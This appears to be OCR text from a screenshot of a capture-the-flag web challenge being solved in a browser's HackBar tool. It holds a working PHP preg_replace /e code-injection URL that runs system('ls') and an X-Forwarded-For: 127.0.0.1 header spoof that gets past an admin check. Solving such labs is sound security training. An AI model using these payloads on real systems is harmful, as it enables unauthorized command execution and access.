 Welcome My Admin !
css index.html index.php js layui logo.png s3chahahaDir start.sh 视图.png
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://61.147.171.105:51483/index.php?pat=/123/e&rep=system('ls')&sub=123
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H X-Forwarded-For: 127.0.0.1
H Upgrade-Insecure-Requests: 1